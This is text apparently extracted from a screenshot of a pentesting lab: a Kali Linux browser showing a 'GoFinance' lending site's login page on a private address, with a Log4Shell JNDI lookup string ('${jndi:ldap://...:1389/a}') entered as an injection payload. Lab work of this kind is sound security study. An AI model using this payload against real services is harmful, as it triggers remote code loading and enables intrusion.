 192.168.1.81:8080
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Prebuilt checkout pag...
${jndi:ldap://127.0.0.1 :1389/a}
GoFinance
The most popular peer to peer lending at SEA
Read More
Hello Again!
Welcome Back
Username
Password
Login
Forgot Password ?